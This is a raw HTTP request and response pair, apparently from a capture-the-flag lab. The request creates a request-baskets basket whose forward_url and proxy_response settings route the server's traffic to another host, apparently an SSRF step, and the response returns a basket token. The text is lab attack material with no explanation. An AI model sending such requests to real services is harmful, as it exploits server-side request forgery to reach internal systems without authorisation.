 POST /api/baskets/deadbeef5 HTTP/1.1
Host: 10.10.11.224:55555
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Authorization: null
X-Requested-With: XMLHttpRequest
Origin: http://10.10.11.224:55555
Connection: keep-alive
Referer: http://10.10.11.224:55555/web
Priority: u=0
Content-Length: 145
Content-Type: application/json
{
"forward_url":"http://10.10.14.11:8000",
"proxy_response":true,
"insecure_tls":false,
"expand_path":true,
"capacity":250
}
1 HTTP/1.1 201 Created
2 Content-Type: application/json; charset=UTF-8
3 Date: Thu, 02 Jan 2025 21:54:54 GMT
4 Content-Length: 56
5
6 {
"token":"9FltBMpmmHyX4hw9ZMVF7dRze6gEeyw88bC4eOql1jTH"
}